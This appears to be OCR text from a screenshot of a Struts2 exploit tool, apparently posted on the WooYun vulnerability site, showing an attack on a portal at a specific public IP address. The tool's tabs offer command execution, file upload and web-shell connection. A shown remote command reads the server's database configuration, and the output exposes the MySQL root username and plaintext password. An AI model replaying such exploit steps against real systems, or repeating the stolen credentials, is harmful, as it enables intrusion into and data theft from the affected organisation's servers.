 菊花: http://58.221.247.222/portal/profile.html
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-01
目标信息 执行命令 文件上传 连接小马 状态
命令: cat /home/web/tomcat-6.0.26-80/webapps/portal/WEB-INF/classes/database.properti
★K8cmd-> cat /home/web/tomcat-6.0.26-80/webapps/portal/WEB-INF/classes/database.propertie
database.driverClassName=com.mysql.jdbc.Driver
database.url=jdbc:mysql://127.0.0.1:3306/pms
database.username=root
database.password=qwerty98
database.initialSize=30
database.maxActive=300
database.maxIdle=100
database.maxWait=1000
database.defaultAutoCommit=true
database.logAbandoned=true
database.removeAbandoned=true
database.removeAbandonedTimeout=250
www.wooyun.org